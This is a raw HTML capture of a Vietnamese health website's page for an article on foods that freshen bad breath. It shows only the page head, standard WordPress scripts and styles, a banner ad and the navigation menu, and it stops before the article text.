

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html
body_size: 15565
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những thức ăn giúp khử mùi hôi cho miệng &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"/>
<meta property="og:title" content="Những thức ăn giúp khử mùi hôi cho miệng"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/Nhung-thuc-an-giup-khu-mui-hoi-cho-mieng_1.jpg"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Mặc dù nguyên nhân gây hôi miệng có thể khác nhau và trong từng trường hợp cụ thể phải có sự can thiệp của y học, song có những loại thực phẩm có khả năng làm mất mùi hôi từ miệng và ngăn ngừa được căn bệnh tuy không nguy hiểm nhưng lại rất khó chịu "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"/>
<meta name="twitter:title" content="Những thức ăn giúp khử mùi hôi cho miệng"/>
<meta name="twitter:description" content="Mặc dù nguyên nhân gây hôi miệng có thể khác nhau và trong từng trường hợp cụ thể phải có sự can thiệp của y học, song có những loại thực phẩm có khả năng làm mất mùi hôi từ miệng và ngăn ngừa được căn bệnh tuy không nguy hiểm nhưng lại rất khó chịu "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/Nhung-thuc-an-giup-khu-mui-hoi-cho-mieng_1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những thức ăn giúp khử mùi hôi cho miệng Dòng bình luận" href="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/7357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=7357' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng th\u1ee9c \u0103n gi\u00fap kh\u1eed m\u00f9i h\u00f4i cho mi\u1ec7ng",
    "description": "M\u1eb7c d\u00f9 nguy\u00ean nh\u00e2n g\u00e2y h\u00f4i mi\u1ec7ng c\u00f3 th\u1ec3 kh\u00e1c nhau v\u00e0 trong t\u1eebng tr\u01b0\u1eddng h\u1ee3p c\u1ee5 th\u1ec3 ph\u1ea3i c\u00f3 s\u1ef1 can thi\u1ec7p c\u1ee7a y h\u1ecdc, song c\u00f3 nh\u1eefng lo\u1ea1i th\u1ef1c ph\u1ea9m c\u00f3 kh\u1ea3 n\u0103ng l\u00e0m m\u1ea5t m\u00f9i h\u00f4i t\u1eeb mi\u1ec7ng v\u00e0 ng\u0103n ng\u1eeba \u0111\u01b0\u1ee3c c\u0103n b\u1ec7nh tuy kh\u00f4ng nguy hi\u1ec3m nh\u01b0ng l\u1ea1i r\u1ea5t kh\u00f3 ch\u1ecbu ",
    "datePublished": "2021-03-05",
    "dateModified": "2021-03-05",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/Nhung-thuc-an-giup-khu-mui-hoi-cho-mieng_1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7357 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-505025691" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
